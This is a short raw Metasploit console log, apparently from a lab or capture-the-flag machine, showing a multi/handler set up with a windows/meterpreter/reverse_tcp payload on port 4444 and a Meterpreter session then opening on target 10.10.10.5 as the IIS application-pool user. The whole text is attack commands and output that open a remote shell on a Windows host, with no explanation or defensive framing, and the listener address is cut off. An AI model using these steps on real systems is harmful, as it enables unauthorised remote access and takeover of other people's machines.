 msf5 payload(windows/meterpreter/reverse_tcp) > use exploit/multi/handler
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.10.
lhost => 10.10.
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10. :4444
[*] Sending stage (180291 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10. :4444 -> 10.10.10.5:49168) at 2020-03-01 13:16:34 +0000
meterpreter > getuid
Server username: IIS APPPOOL\Web
meterpreter >